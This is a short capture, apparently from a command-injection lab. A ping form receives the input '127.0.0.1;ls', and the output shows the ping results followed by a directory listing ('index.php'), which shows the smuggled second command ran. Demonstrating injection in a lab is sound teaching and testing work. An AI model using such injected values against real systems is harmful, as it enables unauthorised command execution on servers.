 PING
127.0.0.1;ls
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.044 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.087 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.075 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.044/0.068/0.087 ms
index.php